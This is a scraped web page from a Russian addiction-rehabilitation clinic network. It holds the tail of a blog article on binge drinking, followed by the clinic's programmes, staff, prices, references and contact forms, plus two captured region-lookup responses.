описанное выше «самолечение» оказалось недостаточно действенным – звоните в наркологический центр.<div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2Jsb2cvbGVjaGVuaWUtYWxrb2dvbGl6bWEvcHJhemRuaWtpLXByb3NobGktYS16YXBvai1wcm9kb2x6aGFldHN5YS1jaHRvLWRlbGF0Lmh0bWwK"><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 07.02.2021</p><p>Последнее изменение: 07.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/blog/lechenie-alkogolizma/kak-dolgo-vyvoditsya-alkogol-iz-organizma-cheloveka.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"> <a href="https://synergy-rehab.ru/blog/lechenie-alkogolizma/dopustimo-li-prinuditelnoe-lechenie-alkogolizma-sovety-rodstvennikam.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/blog/lechenie-alkogolizma/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_1d32a55a95027df955e1add420ef8657.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -105
content:
Огайо

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city_select
body_size: 3320
content:

Ваш регион:
<select class="select2region" name="region" onchange="location.href=this.value">
  <option value="https://synergy-rehab.ru/lechenie-zavisimostei/azov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/azov">Азов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aksaj" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aksaj">Аксай</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk">Александровск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/almaty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/almaty">Алматы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk">Архангельск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/astana" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/astana">Астана</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/achinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/achinsk">Ачинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/asha" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/asha">Аша</option><option 